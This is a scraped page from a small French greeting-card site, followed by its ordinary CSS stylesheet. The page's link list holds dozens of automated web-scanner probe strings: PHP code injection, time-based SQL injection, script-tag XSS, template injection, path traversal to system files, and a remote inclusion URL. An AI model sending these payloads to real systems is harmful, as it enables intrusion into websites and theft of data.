			<a href='/885-;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));'>;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</a> |
		 
			<a href='/886-';print(md5(31337));$a=''>';print(md5(31337));$a='</a> |
		 
			<a href='/887-Mr.'>Mr.</a> |
		 
			<a href='/888-http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.'>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</a> |
		 
			<a href='/889-Mr.'>Mr.</a> |
		 
			<a href='/890-Mr.'>Mr.</a> |
		 
			<a href='/891-Mr.&n920187=v950276'>Mr.&n920187=v950276</a> |
		 
			<a href='/892-";print(md5(31337));$a="'>";print(md5(31337));$a="</a> |
		 
			<a href='/893-1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.'>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</a> |
		 
			<a href='/894-Mr.'>Mr.</a> |
		 
			<a href='/895-${@print(md5(31337))}'>${@print(md5(31337))}</a> |
		 
			<a href='/896-Mr.'>Mr.</a> |
		 
			<a href='/897-Http://bxss.me/t/fit.txt'>Http://bxss.me/t/fit.txt</a> |
		 
			<a href='/898-Mr.'>Mr.</a> |
		 
			<a href='/899-Mr.'>Mr.</a> |
		 
			<a href='/900-http://bxss.me/t/fit.txt%3F.'>http://bxss.me/t/fit.txt%3F.</a> |
		 
			<a href='/901-'.print(md5(31337)).''>'.print(md5(31337)).'</a> |
		 
			<a href='/902-Mr.'>Mr.</a> |
		 
			<a href='/903-/etc/shells'>/etc/shells</a> |
		 
			<a href='/904-Mr.'>Mr.</a> |
		 
			<a href='/905-c:/windows/win.ini'>c:/windows/win.ini</a> |
		 
			<a href='/906-Array'>Array</a> |
		 
			<a href='/907-)'>)</a> |
		 
			<a href='/908-Mr.'>Mr.</a> |
		 
			<a href='/909-bxss.me'>bxss.me</a> |
		 
			<a href='/910-'"()'>'"()</a> |
		 
			<a href='/911-!(()&&!|*|*|'>!(()&&!|*|*|</a> |
		 
			<a href='/912-Mr.'>Mr.</a> |
		 
			<a href='/913-^(#$!@#$)(()))******'>^(#$!@#$)(()))******</a> |
		 
			<a href='/914-Mr.'>Mr.</a> |
		 
			<a href='/915-Mr.'>Mr.</a> |
		 
			<a href='/916-Mr.'>Mr.</a> |
		 
			<a href='/917-Array'>Array</a> |
		 
			<a href='/918-Array'>Array</a> |
		 
			<a href='/919-Mr.'>Mr.</a> |
		 
			<a href='/920-Array'>Array</a> |
		 
			<a href='/921-Mr.'&&sleep(27*1000)*drzwbz&&''>Mr.'&&sleep(27*1000)*drzwbz&&'</a> |
		 
			<a href='/922-Mr.'>Mr.</a> |
		 
			<a href='/923-Mr.'>Mr.</a> |
		 
			<a href='/924-Mr.'>Mr.</a> |
		 
			<a href='/925-Mr."&&sleep(27*1000)*qxyjwo&&"'>Mr."&&sleep(27*1000)*qxyjwo&&"</a> |
		 
			<a href='/926-Mr.'>Mr.</a> |
		 
			<a href='/927-Mr.'>Mr.</a> |
		 
			<a href='/928-Mr.'>Mr.</a> |
		 
			<a href='/929-Mr.'>Mr.</a> |
		 
			<a href='/930-Mr.'||sleep(27*1000)*hzogvg||''>Mr.'||sleep(27*1000)*hzogvg||'</a> |
		 
			<a href='/931-Mr."||sleep(27*1000)*usedep||"'>Mr."||sleep(27*1000)*usedep||"</a> |
		 
			<a href='/932-Mr.'>Mr.</a> |
		 
			<a href='/933-Mr.'>Mr.</a> |
		 
			<a href='/942-Mr.'>Mr.</a> |
		 
			<a href='/944-Mr.'>Mr.</a> |
		 
			<a href='/945-Mr.'>Mr.</a> |
		 
			<a href='/946-fFTKgE37'>fFTKgE37</a> |
		 
			<a href='/947-Mr.'>Mr.</a> |
		 
			<a href='/948--1-OR-2+788-788-1=0+0+0+1----'>-1 OR 2+788-788-1=0+0+0+1 -- </a> |
		 
			<a href='/949--1-OR-2+826-826-1=0+0+0+1'>-1 OR 2+826-826-1=0+0+0+1</a> |
		 
			<a href='/950--1'-OR-2+46-46-1=0+0+0+1----'>-1' OR 2+46-46-1=0+0+0+1 -- </a> |
		 
			<a href='/951--1'-OR-2+762-762-1=0+0+0+1-or-'PsQhWdxH'=''>-1' OR 2+762-762-1=0+0+0+1 or 'PsQhWdxH'='</a> |
		 
			<a href='/952--1"-OR-2+107-107-1=0+0+0+1----'>-1" OR 2+107-107-1=0+0+0+1 -- </a> |
		 
			<a href='/953-Mr.'>Mr.</a> |
		 
			<a href='/954-if(now()=sysdate(),sleep(15),0)'>if(now()=sysdate(),sleep(15),0)</a> |
		 
			<a href='/955-0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z'>0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</a> |
		 
			<a href='/956-0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z'>0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</a> |
		 
			<a href='/957-(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/'>(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</a> |
		 
			<a href='/958-1-waitfor-delay-'0:0:15'----'>1 waitfor delay '0:0:15' -- </a> |
		 
			<a href='/959-DgliXV98';-waitfor-delay-'0:0:15'----'>DgliXV98'; waitfor delay '0:0:15' -- </a> |
		 
			<a href='/960-OSJI8QiA'-OR-123=(SELECT-123-FROM-PG_SLEEP(15))--'>OSJI8QiA' OR 123=(SELECT 123 FROM PG_SLEEP(15))--</a> |
		 
			<a href='/961-Mr.'"()&%<zzz><ScRiPt->Ad30(9318)</ScRiPt>'>Mr.'"()&%<zzz><ScRiPt >Ad30(9318)</ScRiPt></a> |
		 
			<a href='/962-S2JhbSVK')-OR-820=(SELECT-820-FROM-PG_SLEEP(15))--'>S2JhbSVK') OR 820=(SELECT 820 FROM PG_SLEEP(15))--</a> |
		 
			<a href='/963-'"()&%<zzz><ScRiPt->Ad30(9226)</ScRiPt>'>'"()&%<zzz><ScRiPt >Ad30(9226)</ScRiPt></a> |
		 
			<a href='/964-dqw1spVL'))-OR-367=(SELECT-367-FROM-PG_SLEEP(15))--'>dqw1spVL')) OR 367=(SELECT 367 FROM PG_SLEEP(15))--</a> |
		 
			<a href='/965-Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||''>Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</a> |
		 
			<a href='/966-1'"'>1'"</a> |
		 
			<a href='/967-1 À§À¢%2527%2522'>1 À§À¢%2527%2522</a> |
		 
			<a href='/968-@@bn7Kw'>@@bn7Kw</a> |
		 
			<a href='/969-Mr.9325857'>Mr.9325857</a> |
		 
			<a href='/971-bfg4773%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4773'>bfg4773%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4773</a> |
		 
			<a href='/972-bfgx8635%C0%BEz1%C0%BCz2a%90bcxhjl8635'>bfgx8635%C0%BEz1%C0%BCz2a%90bcxhjl8635</a> |
		 
			<a href='/974-<%={{={@{#{${dfb}}%>'><%={{={@{#{${dfb}}%></a> |
		 
			<a href='/975-Mr.'>Mr.</a> |
		 
			<a href='/976-<th:t="${dfb}#foreach'><th:t="${dfb}#foreach</a> |
		 
			<a href='/977-Mr.'>Mr.</a> |
		 
			<a href='/978-1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>'>1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></a> |
		 
			<a href='/979-Mr.'>Mr.</a> |
		 
			<a href='/980-dfb{{98991*97996}}xca'>dfb{{98991*97996}}xca</a> |
		 
			<a href='/981-dfb[[${98991*97996}]]xca'>dfb[[${98991*97996}]]xca</a> |
		 
			<a href='/982-dfb__${98991*97996}__::.x'>dfb__${98991*97996}__::.x</a> |
		 
			<a href='/983-"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")'>"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</a> |
		 
			<a href='/984-Mr.--><ScRiPt->Ad30(9420)</ScRiPt><!--'>Mr.--><ScRiPt >Ad30(9420)</ScRiPt><!--</a> |
		 
			<a href='/538-Mr.'>Mr.</a> |
		 
			<a href='/548-Mr.'>Mr.</a> |
		 
			<a href='/935-Mr.'>Mr.</a> |
			
	<a href="http://www.kaweb.fr" target="_blank">Conception et création du site</a>
</div></div>
</div>
</div>

<div id="footer" style="text-align:center;">
		</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cartes-virtuelles.kaweb.fr/images/style.css
body_size: 637
content:
td, div {
	color: #000000;
	font-family: Arial, verdana, Helvetica; 
	font-size: 12px; 
	text-align : justify;
}
	
a {
	color: #003333;
	font-family: Arial, verdana, Helvetica;
	font-size: 12px;
	text-decoration: none
}
	
a:hover {
	color: #FF3300;
	text-decoration: underline
}
	
.titre, h1 {
	color: #003333;
	font-family: Arial, verdana, Helvetica;
	font-size: 16px; 
	font-weight: Bold; 
}
	
.entetedroit {
	background-color:    #D2E2C1;
	border-color:        #006633;
	font-weight:         bold;
	font-family:         Arial, verdana, Helvetica;
	font-size:           16px;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
	text-align : center;
}
	
.sousentetedroit { 
	background-color:    #FFFFFF;
	border-color:        #006633;
	font-weight:         normal;
	font-family:         Arial, verdana, Helvetica;
	font-size:           8pt;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
	text-align : left;
}
	
.motiflivreor {
	background-color:    #FFFFFF;
	border-color:        #006633;
	font-family:         Arial, verdana, Helvetica;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
}
	
.fondautour {
	background-color:    #FFFFFF;
}
	
#sglobal {
	border-color:    #006633;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
}
	
.bouton1 {
	background-color:    #FFFFFF;
	border-color:        #006633;
	font-weight:         normal;
	font-family:         Arial, verdana, Helvetica;
	font-size:           8pt;
	border-right-width:  1px;
	border-left-width:   1px;
	border-top-width:    1px;
	border-bottom-width: 1px;
	border-style:        solid;
	text-align : center;
}

#menu1 {						
	max-width:800px;
	margin : auto;
}

#nav {
	max-width:800px;
	margin : 0px;
	list-style: none;
	padding: 0px;
	overflow: hidden;
}
	
#nav li {
	float: left ;
	margin: 2px;
	padding: 0px;
	width:156px;
}
	
#nav li a {
	font-family: Arial, verdana, Helvetica;
	font-size: 12px;
	display: block ;
	line-height: 28px ;
	padding: 4px;
	text-align: center;
	
	border: solid 1px #006633;
	text-decoration: none;
	background-image: url(/dmediafiles/imgbtn.jpg);
	background-color: #D2E2C1;
	color: #003333;
}
	
#nav li a:hover, #nav li a.current {
	text-decoration: none;
	background-image:  url(/dmediafiles/imgbtnon.jpg);
	background-color: #FFFFFF;
	color: #003333;		
}



#menu2 a {
	padding: 4px;
}
	
#menu2 a:hover {
	background-color: #ffffff;
}